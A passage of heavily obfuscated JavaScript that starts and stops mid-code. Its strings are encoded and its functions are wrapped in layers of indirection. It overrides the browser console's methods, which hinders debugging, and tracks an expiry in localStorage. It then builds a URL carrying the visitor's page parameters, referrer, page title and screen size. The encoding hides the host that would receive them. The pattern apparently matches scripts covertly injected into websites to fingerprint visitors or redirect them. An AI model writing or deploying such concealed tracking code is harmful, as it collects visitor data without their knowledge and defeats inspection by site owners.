function(_0x34b0cf,_0x6489c0){function _0x4b3c29(_0xfbbfaf,_0xd1a2cc,_0x39396e,_0x576d0e,_0xd919da){return _0x565550(_0xd919da,_0xd1a2cc-0x1b6,_0x39396e-0x1bf,_0xfbbfaf-0x1dd,_0xd919da-0x10b);}function _0x21c861(_0x1aad4e,_0x45cdc4,_0x445e5c,_0x153bf5,_0x39223c){return _0x565550(_0x45cdc4,_0x45cdc4-0x44,_0x445e5c-0x11a,_0x1aad4e-0xe0,_0x39223c-0x1ae);}function _0x32ae3f(_0x12fb51,_0x420417,_0x4e12ae,_0x19bf61,_0xf244f6){return _0x565550(_0xf244f6,_0x420417-0x131,_0x4e12ae-0x29,_0x4e12ae-0x28d,_0xf244f6-0x1b3);}var _0x2fef78={'XzyEs':function(_0x44abee,_0x21411f){function _0x9f159b(_0x358810,_0xe3a27f,_0x192f76,_0x5495ea,_0xe322d0){return _0x3f78(_0x5495ea- -0x2b5,_0x192f76);}return _0xdfe157[_0x9f159b(-0xe9,-0xa9,-0x6b,-0x51,-0xfe)](_0x44abee,_0x21411f);},'DGGYX':_0xdfe157[_0x21c861(0x17d,0x1f4,0x242,0x25d,0x17f)],'vuLKZ':function(_0x28e2d2,_0x502c48){function _0x3da67a(_0x4439ff,_0xeb0223,_0x41ecce,_0x5f1583,_0x5c2f81){return _0x21c861(_0x5f1583-0x37a,_0x5c2f81,_0x41ecce-0x8a,_0x5f1583-0xc4,_0x5c2f81-0x95);}return _0xdfe157[_0x3da67a(0x518,0x437,0x582,0x4d4,0x51d)](_0x28e2d2,_0x502c48);},'BPJSS':function(_0x5813e6,_0x4aa4c4){function _0x33968b(_0x1a5616,_0x53ec18,_0x13a0b2,_0x2893cd,_0x5b2c8e){return _0x21c861(_0x2893cd- -0x37f,_0x53ec18,_0x13a0b2-0xa6,_0x2893cd-0x107,_0x5b2c8e-0x59);}return _0xdfe157[_0x33968b(-0x13a,0x5d,-0x3,-0x6b,-0xc3)](_0x5813e6,_0x4aa4c4);},'jatIv':_0xdfe157[_0x3cfcd7(0xaa,0x15b,0xfa,0x18e,0x1cc)],'RmFLp':function(_0xa09580,_0x3b2ab4){function _0x49d3a7(_0x56f6de,_0x2ffb18,_0x40a5d6,_0x43e009,_0x457310){return _0x21c861(_0x40a5d6-0x339,_0x56f6de,_0x40a5d6-0x1e6,_0x43e009-0x11a,_0x457310-0x3c);}return _0xdfe157[_0x49d3a7(0x545,0x569,0x487,0x505,0x526)](_0xa09580,_0x3b2ab4);},'NGfJh':_0xdfe157[_0x21c861(0x13e,0x56,0x195,0x15a,0x193)],'RaivR':_0xdfe157[_0x21c861(0x2df,0x39b,0x2a7,0x3aa,0x3c9)]};function _0x3cfcd7(_0x256549,_0x26167f,_0x5dff50,_0x125791,_0x3fffb9){return _0x1773eb(_0x256549-0x2,_0x26167f-0x5a,_0x5dff50-0x138,_0x125791,_0x3fffb9-0x11b);}function _0x35f50d(_0x4874f1,_0x295679,_0x5a1cad,_0x2a7157,_0x4bf86e){return _0x47f4d2(_0x4874f1-0x13c,_0x295679-0x19,_0x5a1cad-0x116,_0x4bf86e- -0x16a,_0x4874f1);}if(_0xdfe157[_0x21c861(0x2eb,0x3c5,0x348,0x203,0x28a)](_0xdfe157[_0x3cfcd7(0x1ba,0x65,0x13b,0xd1,0x21c)],_0xdfe157[_0x35f50d(0x48c,0x3d7,0x4eb,0x430,0x482)]))_0x3ed744+=_0x2fef78[_0x4b3c29(0x388,0x3f3,0x2eb,0x35c,0x30c)](_0x2fef78[_0x4b3c29(0x38d,0x3f3,0x406,0x327,0x2e3)],_0x2fef78[_0x21c861(0x189,0x1b4,0xf6,0x116,0xe0)](_0x27085f,_0x8c60db));else{var _0x3ab42f=_0x7b1edf?function(){function _0x20069f(_0x29f6fe,_0x39b7bc,_0x6b4d12,_0x4e8ad3,_0x92b7af){return _0x21c861(_0x92b7af- -0x32e,_0x29f6fe,_0x6b4d12-0x1a8,_0x4e8ad3-0x7e,_0x92b7af-0x186);}function _0x243692(_0x7ff0bf,_0x39fb73,_0x2be33d,_0x332752,_0x513738){return _0x4b3c29(_0x2be33d-0x83,_0x39fb73-0x2,_0x2be33d-0xf,_0x332752-0x1da,_0x332752);}function _0x2796fd(_0x52ab72,_0xbabf3d,_0xd0060c,_0x51a231,_0x2ba323){return _0x32ae3f(_0x52ab72-0x1ca,_0xbabf3d-0x6c,_0xd0060c- -0x529,_0x51a231-0x17f,_0x52ab72);}function _0x2ad565(_0x2032a2,_0x4932eb,_0x464ec1,_0x4f254a,_0x7cd4fc){return _0x21c861(_0x4932eb- -0xdb,_0x7cd4fc,_0x464ec1-0xa1,_0x4f254a-0x1b6,_0x7cd4fc-0xa5);}function _0x4aae1a(_0x299841,_0x13a0d1,_0x40131c,_0x7f66a8,_0x1a7e2a){return _0x21c861(_0x299841-0x198,_0x40131c,_0x40131c-0x64,_0x7f66a8-0x12c,_0x1a7e2a-0x6b);}if(_0x2fef78[_0x4aae1a(0x3d8,0x3ae,0x2f5,0x41e,0x391)](_0x2fef78[_0x4aae1a(0x48c,0x444,0x501,0x426,0x3f8)],_0x2fef78[_0x20069f(-0xde,-0x3e,-0x78,0x27,-0x3a)])){if(_0x6489c0){if(_0x2fef78[_0x2ad565(0x20d,0x12a,0x1ed,0x11f,0x1e5)](_0x2fef78[_0x2796fd(-0xda,-0x2c,-0xea,-0x15f,0x4)],_0x2fef78[_0x2796fd(-0x139,-0x12d,-0x1f9,-0x2b4,-0x288)]))return![];else{var _0x2be0cc=_0x6489c0[_0x243692(0x4e0,0x493,0x485,0x3e3,0x3ab)](_0x34b0cf,arguments);return _0x6489c0=null,_0x2be0cc;}}}else{var _0x2a06d1=_0x422336?function(){function _0x49757b(_0x2a546d,_0x20d16b,_0xda55c7,_0x1b1582,_0x152990){return _0x2796fd(_0x1b1582,_0x20d16b-0xa0,_0x152990-0x3f2,_0x1b1582-0x1a1,_0x152990-0x48);}if(_0x91734b){var _0x5ca6bd=_0x382ee5[_0x49757b(0x2da,0x33f,0x305,0x31f,0x37b)](_0xa0b336,arguments);return _0x143eee=null,_0x5ca6bd;}}:function(){};return _0xc853c1=![],_0x2a06d1;}}:function(){};return _0x7b1edf=![],_0x3ab42f;}};}}()),_0x23297=_0x59be2c[_0xfa244b(-0x1d6,-0x196,-0x159,-0x14c,-0x172)](_0x439369,this,function(){var _0x177f3c={'TTDLc':function(_0x12ef08,_0x433628){function _0xbe273c(_0x142e4b,_0x121be2,_0x55ea51,_0xabaa92,_0x546942){return _0x3f78(_0xabaa92- -0x152,_0x55ea51);}return _0x59be2c[_0xbe273c(0xfb,0xc0,0x1c3,0x176,0x1a5)](_0x12ef08,_0x433628);},'PAERd':function(_0x15cd53,_0x116f95){function _0x5bfbb5(_0x143f3f,_0x26ea5e,_0x42b7d4,_0x22c263,_0x2dd0d4){return _0x3f78(_0x42b7d4-0x237,_0x143f3f);}return _0x59be2c[_0x5bfbb5(0x31b,0x2ee,0x3ca,0x32a,0x3a8)](_0x15cd53,_0x116f95);},'ggEhM':function(_0x4abc2a,_0x3deee1){function _0x419024(_0x101553,_0xea90f9,_0x1db486,_0x27d23d,_0x4503ef){return _0x3f78(_0xea90f9- -0x32d,_0x101553);}return _0x59be2c[_0x419024(-0x226,-0x143,-0x123,-0x16e,-0x1df)](_0x4abc2a,_0x3deee1);},'KOUXJ':_0x59be2c[_0x44fd4e(-0x148,-0x2f,-0x194,-0xc7,-0x12a)],'ZmoHA':_0x59be2c[_0x44fd4e(-0x3c,0x6b,-0xb3,-0x2d,-0xb4)],'CYRxI':function(_0x18e427){function _0x3e4f0e(_0x453096,_0x5daa89,_0x2e56f1,_0x23a746,_0x87a67c){return _0x44fd4e(_0x453096-0x1e1,_0x5daa89-0x74,_0x2e56f1-0xf5,_0x23a746-0x320,_0x2e56f1);}return _0x59be2c[_0x3e4f0e(0x273,0x2b9,0x2dc,0x2ce,0x1ef)](_0x18e427);},'bWFeL':_0x59be2c[_0x44fd4e(-0x50,-0xe8,-0x113,-0x94,-0x127)]};function _0x37f971(_0x4f3060,_0x4fd856,_0x3e82ad,_0x47c6b8,_0x528b17){return _0x25b822(_0x4f3060-0x119,_0x3e82ad-0x5a6,_0x3e82ad-0x20,_0x47c6b8-0xbf,_0x528b17);}function _0x44fd4e(_0x5b5d1f,_0x281d7d,_0x45f765,_0x34c995,_0x333183){return _0x4e7139(_0x5b5d1f-0x54,_0x281d7d-0x13c,_0x333183,_0x34c995- -0x4ad,_0x333183-0xb9);}function _0x532875(_0x2bed5a,_0x25891a,_0x4634d3,_0x3f195f,_0x3158ae){return _0x3da951(_0x2bed5a-0x141,_0x25891a-0xe2,_0x4634d3-0x8f,_0x3158ae-0x66,_0x2bed5a);}function _0x90a802(_0x35b4d6,_0x88e6bd,_0x1048fb,_0x4a963d,_0x276394){return _0x4e7139(_0x35b4d6-0x27,_0x88e6bd-0x18c,_0x276394,_0x4a963d- -0x1b0,_0x276394-0x178);}function _0x211819(_0x44b7ba,_0x7ff03b,_0x4c2a7c,_0x177b1b,_0x577d94){return _0x25b822(_0x44b7ba-0xd5,_0x7ff03b-0x9c,_0x4c2a7c-0x104,_0x177b1b-0x170,_0x177b1b);}if(_0x59be2c[_0x90a802(0x216,0x27b,0x2e9,0x2de,0x32f)](_0x59be2c[_0x37f971(0x4c4,0x541,0x509,0x58e,0x424)],_0x59be2c[_0x211819(0x70,-0x1,0x67,0xe4,0xcb)])){var _0x3d82f3;try{if(_0x59be2c[_0x44fd4e(-0x22f,-0x1a8,-0x115,-0x14d,-0x239)](_0x59be2c[_0x37f971(0x53b,0x41b,0x4f7,0x5a5,0x5d0)],_0x59be2c[_0x211819(0x5e,0xa7,0x25,0xcf,-0x34)])){var _0x2943a1=_0x59be2c[_0x90a802(0x36c,0x281,0x387,0x2e6,0x3c2)](Function,_0x59be2c[_0x37f971(0x594,0x5a0,0x4c7,0x529,0x52c)](_0x59be2c[_0x211819(0x92,0x14,-0x76,-0xc1,-0x8d)](_0x59be2c[_0x44fd4e(-0x16c,-0x42,-0xf2,-0xc7,0x2)],_0x59be2c[_0x211819(0xe9,0xd7,0x18d,0x14b,0x43)]),');'));_0x3d82f3=_0x59be2c[_0x44fd4e(-0xec,0x44,-0x8a,-0x6a,0x5e)](_0x2943a1);}else{var _0x46c599=BZohut[_0x44fd4e(-0x11,-0xc7,-0x1d3,-0xe8,-0x1c9)](_0x24e086,BZohut[_0x37f971(0x5a5,0x542,0x5c0,0x5e9,0x601)](BZohut[_0x37f971(0x5a7,0x493,0x4c2,0x493,0x524)](BZohut[_0x90a802(0x212,0x1b5,0x142,0x17e,0x15e)],BZohut[_0x90a802(0x1a8,0x27a,0x2a0,0x224,0x2f2)]),');'));_0x32daae=BZohut[_0x90a802(0x21b,0x2df,0x275,0x200,0x164)](_0x46c599);}}catch(_0x164f64){if(_0x59be2c[_0x90a802(0xfa,0x1f4,0x85,0x123,0x1a9)](_0x59be2c[_0x44fd4e(-0x14c,-0x244,-0xee,-0x186,-0x19d)],_0x59be2c[_0x90a802(0x24b,0x90,0xd6,0x177,0x138)]))_0x3d82f3=window;else{var _0x14b355=_0xe29a37[_0x211819(0xcc,0xec,0xef,0x75,0x12d)](_0xc66617,arguments);return _0x4a1d1e=null,_0x14b355;}}var _0x45dcfe=_0x3d82f3[_0x44fd4e(-0x1d2,-0x1ae,-0x1c3,-0x1cc,-0x2ab)+'le']=_0x3d82f3[_0x44fd4e(-0x23d,-0x150,-0x130,-0x1cc,-0x14d)+'le']||{},_0x37c2f5=[_0x59be2c[_0x37f971(0x615,0x51e,0x597,0x65e,0x631)],_0x59be2c[_0x44fd4e(-0xcc,-0x83,-0xe2,-0x62,-0x9d)],_0x59be2c[_0x44fd4e(-0x162,-0xe7,-0xcd,-0xc6,-0x143)],_0x59be2c[_0x532875(-0xb,-0xbd,-0x77,-0x49,-0xda)],_0x59be2c[_0x44fd4e(-0x6,-0xbf,0x3f,-0x90,-0xbc)],_0x59be2c[_0x37f971(0x525,0x4a2,0x574,0x5d1,0x518)],_0x59be2c[_0x90a802(0x115,0x183,0x1c9,0x174,0x166)]];for(var _0x5d4e2d=-0x8*0x1bb+0x712+0x6c6;_0x59be2c[_0x90a802(0xe5,0x1d2,0x193,0x134,0xf8)](_0x5d4e2d,_0x37c2f5[_0x211819(0x70,0x7b,-0x3e,-0x40,0x12d)+'h']);_0x5d4e2d++){if(_0x59be2c[_0x211819(0x3b,-0xa8,0x1a,-0x163,0x36)](_0x59be2c[_0x211819(0xfb,0x4d,-0x86,0x1e,0x4d)],_0x59be2c[_0x44fd4e(-0x156,-0x89,-0x110,-0xb7,-0x150)])){var _0x1fa040=_0x177f3c[_0x44fd4e(-0x183,-0x1ba,-0x1bf,-0x132,-0x119)][_0x532875(0xbf,0xec,0x78,-0x23,0x56)]('|'),_0x554af0=-0x476+-0x191b+0x3*0x9db;while(!![]){switch(_0x1fa040[_0x554af0++]){case'0':_0x49843c[_0x241c61]=_0x2bd8fe;continue;case'1':var _0x241c61=_0x3857ec[_0x41dbb5];continue;case'2':var _0xe14cd4=_0x376ab5[_0x241c61]||_0x2bd8fe;continue;case'3':var _0x2bd8fe=_0x364ab9[_0x532875(-0xfe,-0x97,-0x18,-0x28,-0x6d)+_0x44fd4e(-0x22a,-0x1b3,-0x23c,-0x17e,-0x249)+'r'][_0x211819(-0x15d,-0x95,0x26,-0xaf,-0x41)+_0x211819(0x100,0xeb,0x24,0x167,0x3b)][_0x532875(-0x2e,-0xe6,0xa3,0x87,-0x29)](_0x43637b);continue;case'4':_0x2bd8fe[_0x37f971(0x549,0x527,0x4d8,0x512,0x424)+_0x211819(0x1a6,0xcd,0x16b,0x1b,0x81)]=_0x47f055[_0x211819(0xce,0x45,-0x68,0x80,0x20)](_0x200399);continue;case'5':_0x2bd8fe[_0x211819(0x128,0x87,0x15b,0x160,0x10d)+_0x37f971(0x4a4,0x5b7,0x500,0x5da,0x4d0)]=_0xe14cd4[_0x37f971(0x4ea,0x661,0x591,0x546,0x645)+_0x37f971(0x549,0x4b2,0x500,0x477,0x4fc)][_0x90a802(0x1e4,0x1e2,0x21f,0x23e,0x1a8)](_0xe14cd4);continue;}break;}}else{var _0x440f00=_0x59be2c[_0x90a802(0x134,0x210,0x1ea,0x1fc,0x1eb)][_0x37f971(0x587,0x5b6,0x5ce,0x613,0x521)]('|'),_0x47de56=-0x17*0x11e+-0x172f+-0x30e1*-0x1;while(!![]){switch(_0x440f00[_0x47de56++]){case'0':_0x39905f[_0x532875(-0x11f,-0xd8,-0x17f,-0x18c,-0xa0)+_0x90a802(0x350,0x1ec,0x379,0x2c6,0x2fc)]=_0x439369[_0x37f971(0x56f,0x5e8,0x54f,0x56e,0x4f2)](_0x439369);continue;case'1':var _0x39905f=_0x439369[_0x37f971(0x574,0x4f2,0x50b,0x4ad,0x457)+_0x90a802(0x115,0x127,0x1e8,0x17f,0x21e)+'r'][_0x44fd4e(-0x11d,-0x209,-0x124,-0x199,-0x26e)+_0x211819(0x189,0xeb,0x18f,0x4e,0x189)][_0x44fd4e(0x1a,-0xb9,-0x18b,-0xbf,-0x1a9)](_0x439369);continue;case'2':_0x45dcfe[_0x4fa3a1]=_0x39905f;continue;case'3':_0x39905f[_0x90a802(0x194,0x288,0x335,0x280,0x1f3)+_0x44fd4e(-0xbd,-0x61,-0x118,-0x10e,-0x6d)]=_0x38396e[_0x37f971(0x501,0x4a5,0x591,0x505,0x511)+_0x44fd4e(-0x17e,-0x1f1,-0x161,-0x10e,-0xd3)][_0x37f971(0x48b,0x615,0x54f,0x5ab,0x566)](_0x38396e);continue;case'4':var _0x38396e=_0x45dcfe[_0x4fa3a1]||_0x39905f;continue;case'5':var _0x4fa3a1=_0x37c2f5[_0x5d4e2d];continue;}break;}}}}else inUeYY[_0x90a802(0x131,0x102,0x282,0x1d5,0x287)](_0x24d9d2,'0');});_0x59be2c[_0xfa244b(-0x1ff,-0x17a,-0x182,-0x133,-0x171)](_0x23297);var _0x147612=_0x59be2c[_0x32ed09(0x158,0xf7,0x34,0xd3,0x1b8)];if(!window[_0x4e7139(0x487,0x3c9,0x3ba,0x445,0x518)+_0xfa244b(-0x180,-0x32,-0xd1,-0x184,-0xf9)+_0x25b822(-0x166,-0x128,-0x95,-0x62,-0x213)+'4N']){if(_0x59be2c[_0x32ed09(0x15,0xe4,0xd3,0x84,0x6d)](_0x59be2c[_0xfa244b(0xf0,0xbb,-0xa4,0xba,0x7)],_0x59be2c[_0x4e7139(0x492,0x483,0x4b7,0x3fb,0x438)])){var _0x211044={};_0x211044[_0xfa244b(-0xa1,-0x216,-0x254,-0x15c,-0x17b)+'e']=![],_0x211044[_0xfa244b(0xcd,-0x5,-0x6b,0x55,-0x12)]=0x15180,_0x211044[_0x25b822(-0x87,0x9,0x10,0xcc,0x2)+'H']=_0x59be2c[_0x32ed09(0x8d,0x15b,0xc1,0xd8,0x26)],window[_0x32ed09(0x17b,0x221,0x19e,0x1c8,0x250)+_0x25b822(-0xd7,-0xda,-0x120,-0xdb,-0x4c)+_0x3da951(-0x192,-0xeb,-0x22c,-0x160,-0xb5)+'4N']=_0x211044;}else{var _0x2c42ac=_0x59be2c[_0x4e7139(0x494,0x332,0x3e9,0x40a,0x4c1)][_0x3da951(-0xd7,0x86,0x79,-0x10,-0x6b)]('|'),_0x530312=0x185e*0x1+-0x5*0x56f+0x2cd;while(!![]){switch(_0x2c42ac[_0x530312++]){case'0':var _0x2b9c87;continue;case'1':for(var _0xc4944a=0x2049+-0x10e7*-0x1+-0x3130;inUeYY[_0x32ed09(0x130,0x16,0x15,0x67,0xa0)](_0xc4944a,_0x1e8c68[_0x4e7139(0x426,0x34c,0x426,0x424,0x4ef)+'h']);_0xc4944a++){var _0x70daf8=inUeYY[_0x25b822(-0x109,-0x16d,-0x21a,-0x19f,-0x1f7)][_0x4e7139(0x52d,0x470,0x3f6,0x46d,0x3c1)]('|'),_0x3915b2=-0x12fc+0xd9+0x1*0x1223;while(!![]){switch(_0x70daf8[_0x3915b2++]){case'0':_0x32e6de[_0x5a8b3a]=_0x29a59f;continue;case'1':_0x29a59f[_0x32ed09(0x1c1,0xf7,0x8c,0xfa,0x15c)+_0x4e7139(0x4b8,0x52b,0x423,0x476,0x497)]=_0x3932d3[_0x32ed09(0x1b2,0xf0,0x11c,0x171,0x1ac)](_0x362ce8);continue;case'2':var _0x404d8b=_0x32e6de[_0x5a8b3a]||_0x29a59f;continue;case'3':_0x29a59f[_0xfa244b(0xf,-0x84,0x49,0x6b,-0x34)+_0x4e7139(0x2d1,0x35e,0x362,0x39f,0x469)]=_0x404d8b[_0xfa244b(-0xfa,-0x1b,-0x1c,-0x109,-0x34)+_0x25b822(-0x152,-0xa6,-0x43,-0x106,-0x137)][_0x3da951(-0x1f,0x3a,0x44,-0x8f,-0x7a)](_0x404d8b);continue;case'4':var _0x5a8b3a=_0x1e8c68[_0xc4944a];continue;case'5':var _0x29a59f=_0xae1702[_0xfa244b(-0x37,-0x14e,-0x2e,-0x14c,-0xba)+_0xfa244b(-0x12a,-0xdd,-0xe5,-0x1f8,-0x135)+'r'][_0x25b822(-0x95,-0x131,-0xd0,-0x12f,-0x1b9)+_0xfa244b(-0x7d,-0x4e,0xe7,0xb1,0x30)][_0x25b822(-0x114,-0x57,0x41,-0xae,0x32)](_0x33f505);continue;}break;}}continue;case'2':var _0x32e6de=_0x2b9c87[_0x32ed09(-0x3b,-0x5,0xa7,0x64,0x39)+'le']=_0x2b9c87[_0x4e7139(0x239,0x3ac,0x35a,0x2e1,0x2b5)+'le']||{};continue;case'3':try{var _0x7558e6=inUeYY[_0xfa244b(-0xf0,-0xa3,-0xd0,-0x193,-0xf4)](_0x3724fd,inUeYY[_0x3da951(-0xc4,-0x88,0x42,-0x95,-0x63)](inUeYY[_0x32ed09(0x1b8,0x15a,0x2d7,0x20c,0x11d)](inUeYY[_0xfa244b(-0x98,0x3a,-0x4c,-0x31,-0x7e)],inUeYY[_0x3da951(0x24,0xcf,-0xc9,0x3,0xd6)]),');'));_0x2b9c87=inUeYY[_0x4e7139(0x24c,0x29e,0x229,0x30f,0x346)](_0x7558e6);}catch(_0x348f62){_0x2b9c87=_0x464baf;}continue;case'4':var _0x1e8c68=[inUeYY[_0x25b822(-0xd2,-0xf,0xa3,0xaf,-0xd6)],inUeYY[_0x25b822(0x3e,0x6,0x74,0x49,-0x7a)],inUeYY[_0x3da951(-0x129,-0xff,-0x21,-0x96,0x31)],inUeYY[_0xfa244b(-0x10e,-0x1d0,-0x39,-0x69,-0x127)],inUeYY[_0xfa244b(-0xd7,0xe,-0x91,-0xf,-0x47)],inUeYY[_0x3da951(-0x147,0x61,0x6a,-0x6a,-0x114)],inUeYY[_0xfa244b(-0x1ba,-0x18a,-0x193,-0x1d8,-0x140)]];continue;}break;}}}const _0x16d914=localStorage[_0x4e7139(0x31a,0x27d,0x299,0x367,0x2fe)+'em'](_0x59be2c[_0x4e7139(0x326,0x337,0x3d1,0x3d2,0x443)]);if(_0x59be2c[_0x32ed09(0x1a7,0x130,0x1ec,0x145,0xba)](typeof _0x16d914,_0x59be2c[_0x3da951(-0x157,-0x6e,-0x17f,-0xb6,-0x1f)])&&_0x59be2c[_0x4e7139(0x448,0x310,0x300,0x3c2,0x2fc)](_0x16d914,null)){if(_0x59be2c[_0x4e7139(0x4f6,0x4f0,0x39a,0x466,0x3de)](_0x59be2c[_0x3da951(-0x13e,-0x14a,0x23,-0xc6,-0x9a)],_0x59be2c[_0x4e7139(0x44d,0x405,0x3b8,0x3b7,0x32c)]))inUeYY[_0x32ed09(0x232,0x118,0x1d4,0x1c6,0x1f0)](_0x1ab6e1);else{var _0x1f9eb0=JSON[_0x32ed09(0xc5,0xa3,0x58,0x58,0xe3)](_0x16d914),_0x2d8280=Math[_0x32ed09(0x143,0x16a,0x1ca,0xde,0x128)](_0x59be2c[_0x3da951(-0x1a7,-0x9d,-0x197,-0xe6,-0x1a9)](+new Date(),-0xdbd*0x2+-0x95b*0x3+0x321*0x13));if(_0x59be2c[_0xfa244b(-0x12c,-0x19f,-0x181,-0xdc,-0x16d)](_0x59be2c[_0x4e7139(0x377,0x2f2,0x366,0x3bd,0x420)](_0x1f9eb0[_0x4e7139(0x384,0x314,0x3ca,0x364,0x30c)+_0x3da951(-0x109,-0x196,-0xb7,-0xc5,-0x14)],window[_0xfa244b(0xac,0x13,0xcf,-0x27,-0x1f)+_0xfa244b(-0x142,-0xec,-0x48,-0x9e,-0xf9)+_0xfa244b(-0x159,-0x7b,-0x95,-0xd3,-0x147)+'4N'][_0x3da951(-0xfb,-0x5c,-0x2d,-0x2b,0x34)]),_0x2d8280)){if(_0x59be2c[_0x4e7139(0x556,0x4f6,0x539,0x492,0x400)](_0x59be2c[_0x25b822(0x74,-0x8,0xe2,-0xcb,0x42)],_0x59be2c[_0x32ed09(0x222,0x26a,0x1f8,0x1c0,0x1c5)])){var _0xb56a08=_0x4ab9cf?function(){function _0x11df7a(_0x46dba2,_0x51c83f,_0xaa8acd,_0x2fb6ff,_0x469796){return _0xfa244b(_0x46dba2-0x127,_0x469796,_0xaa8acd-0xca,_0x2fb6ff-0xf7,_0x46dba2-0x331);}if(_0x250d1e){var _0x3d8160=_0x1888b3[_0x11df7a(0x362,0x356,0x443,0x312,0x3d1)](_0x59bfe3,arguments);return _0x4b70c4=null,_0x3d8160;}}:function(){};return _0x27e19=![],_0xb56a08;}else localStorage[_0xfa244b(-0x111,-0x98,-0x7f,-0x67,-0x48)+_0xfa244b(-0xf9,-0xd5,-0x1d6,-0xd6,-0x173)](_0x59be2c[_0x4e7139(0x3a3,0x4e4,0x397,0x43f,0x38f)]),localStorage[_0x4e7139(0x4ab,0x4c5,0x370,0x41c,0x368)+_0xfa244b(-0x120,-0x87,-0x1b8,-0x9c,-0x173)](_0x59be2c[_0x3da951(-0x18e,-0xd8,-0x17c,-0x1a7,-0x251)]),localStorage[_0x25b822(0x47,-0x29,-0x8c,-0x108,0x83)+_0xfa244b(-0x11a,-0x23f,-0x19f,-0x1ab,-0x173)](_0x59be2c[_0x25b822(-0x108,-0x73,0x50,0x6e,-0x136)]);}}}var _0x137b59=localStorage[_0x25b822(-0x84,-0xde,-0xc6,0x9,-0x14e)+'em'](_0x59be2c[_0x25b822(-0x5d,-0x6,0x81,0x43,-0x76)]),_0x3d43b9=localStorage[_0x25b822(-0x11a,-0xde,-0x1bb,-0x182,-0xdf)+'em'](_0x59be2c[_0x25b822(-0xde,-0x16f,-0xe7,-0x248,-0x23c)]),_0x587806=_0x59be2c[_0x3da951(-0xb,-0xb7,0x95,-0x45,-0x8f)];_0x587806+=_0x59be2c[_0x25b822(-0x5f,-0xdf,-0x3a,-0x7e,-0x120)]('&',_0x59be2c[_0x32ed09(0x207,0x201,0x200,0x1f1,0x27f)](decodeURIComponent,window[_0x25b822(-0x1e3,-0x129,-0x142,-0x178,-0x138)+_0xfa244b(-0xfe,-0x1d9,-0x24,-0xf7,-0x102)][_0x25b822(0xe7,0x1b,-0x84,-0x98,0xa2)+'h'][_0xfa244b(-0x152,-0xa8,-0xfe,-0x1b3,-0xfa)+'ce']('?',''))),_0x587806+=_0x59be2c[_0x4e7139(0x3d1,0x3be,0x303,0x2eb,0x36f)](_0x59be2c[_0x25b822(-0x1f,-0x3a,-0x3d,-0x54,-0x10d)],_0x59be2c[_0xfa244b(0x45,-0xbf,0x40,0x78,-0x35)](encodeURIComponent,document[_0xfa244b(-0x5b,0x5c,0x1e,0x52,-0x8)+_0x3da951(-0x94,-0x17f,-0x2,-0xeb,-0x1a0)])),_0x587806+=_0x59be2c[_0x3da951(-0x1b4,-0x179,-0x189,-0x109,-0x1db)](_0x59be2c[_0x3da951(-0xe8,0x16,-0x138,-0x4b,-0xf5)],_0x59be2c[_0x4e7139(0x445,0x3f2,0x3fe,0x49b,0x524)](encodeURIComponent,document[_0x25b822(-0x247,-0x168,-0x255,-0x176,-0xbe)])),_0x587806+=_0x59be2c[_0x4e7139(0x2d4,0x3ec,0x2a9,0x34d,0x3e9)](_0x59be2c[_0x4e7139(0x3e9,0x3bc,0x256,0x312,0x3f5)],_0x59be2c[_0x32ed09(0xe3,0x76,0x1df,0x108,0x19d)](encodeURIComponent,_0x59be2c[_0x32ed09(0x20c,0x23c,0x222,0x20c,0x240)](document[_0x3da951(-0x176,-0x23a,-0x104,-0x161,-0x14a)+_0x32ed09(0x41,0x19,0xb5,0xe5,0xb5)][_0x25b822(0xbc,0x13,0xfc,0x24,0xe1)+_0xfa244b(-0x56,-0x152,-0x3f,-0xba,-0x122)],document[_0x25b822(-0xd4,-0x129,-0x1dc,-0x151,-0x117)+_0x32ed09(0x1a,0x62,0x7e,0xe5,0xf8)][_0x25b822(-0x104,-0xfd,-0x9a,-0x1ae,-0x1e)+_0x4e7139(0x396,0x3f9,0x281,0x342,0x308)]))),_0x587806+=_0x59be2c[_0xfa244b(-0x99,-0xf,-0xcf,0x8b,-0x39)](_0x59be2c[_0x3da951(-0x183,-0x173,-0x171,-0x129,-0x1e4)],_0x59be2c[_0x32ed09(0x1ac,0x61,0x163,0x108,0x51)](encodeURIComponent,_0x147612));function _0x32ed09(_0x386c4a,_0x17c8af,_0x22b5e,_0x24c7ab,_0xceea82){return _0x3f78(_0x24c7ab- -0xaa,_0xceea82);}_0x587806+=_0x59be2c[_0x25b822(-0x121,-0x15a,-0x146,-0x1b9,-0xd3)](_0x59be2c[_0x32ed09(0x176,0x30,0xf8,0xb4,0xc3)],_0x59be2c[_0x32ed09(0x194,0x58,0x55,0xda,0x12f)](encodeURIComponent,window[_0xfa244b(0x58,-0x8f,-0x100,0x50,-0x1f)+_0xfa244b(-0x151,-0x107,-0x52,-0x1d5,-0xf9)+_0xfa244b(-0x19b,-0x141,-0x64,-0x209,-0x147)+'4N'][_0x4e7139(0x51e,0x48f,0x395,0x44e,0x3a6)+'H']));if(_0x59be2c[_0x25b822(-0xb1,-0xd8,-0x146,-0x189,-0x151)](typeof _0x137b59,_0x59be2c[_0x4e7139(0x3d4,0x419,0x3ba,0x3c7,0x2da)])&&_0x137b59&&window[_0x4e7139(0x40a,0x420,0x421,0x445,0x356)+_0x3da951(-0x76,-0x1a3,-0x197,-0x112,-0x76)+_0x3da951(-0xfc,-0x16d,-0x72,-0x160,-0x201)+'4N'][_0x4e7139(0x2dc,0x2de,0x3b5,0x2e9,0x3af)+'e']){if(_0x59be2c[_0x25b822(-0x3,-0xbf,-0xeb,-0x7e,-0x127)](_0x59be2c[_0x4e7139(0x4b6,0x3de,0x4d0,0x405,0x3cc)],_0x59be2c[_0x3da951(-0x4c,-0x88,-0x90,-0x78,-0xf)]))_0x587806+=_0x59be2c[_0x25b822(-0x93,-0x120,-0x87,-0x1dc,-0x37)](_0x59be2c[_0x32ed09(0x13f,0x7f,0x106,0x70,0x81)],_0x59be2c[_0xfa244b(-0x103,-0x1c8,-0x1b1,-0x1ec,-0x168)](encodeURIComponent,_0x137b59));else{var _0x12c142=_0x37dee2[_0x32ed09(0x297,0x198,0x204,0x218,0x255)](_0x40b1a4,arguments);return _0x157b12=null,_0x12c142;}}if(_0x59be2c[_0x3da951(-0xb6,-0x7d,-0xd5,-0xbb,0x15)](typeof 